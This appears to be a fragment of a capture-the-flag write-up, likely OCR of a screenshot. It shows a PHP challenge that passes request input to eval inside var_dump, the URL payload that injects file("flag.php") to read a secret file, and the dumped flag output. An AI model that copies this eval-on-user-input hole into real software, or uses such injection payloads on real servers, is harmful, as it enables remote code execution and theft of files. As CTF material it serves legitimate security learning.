 114.67.175.224:14853/?hello=file("flag.php")
火狐官方站点 常用网址 其他书签
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " #
flag{6ac36de3f2aa42640283ba97bed6a3ac}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>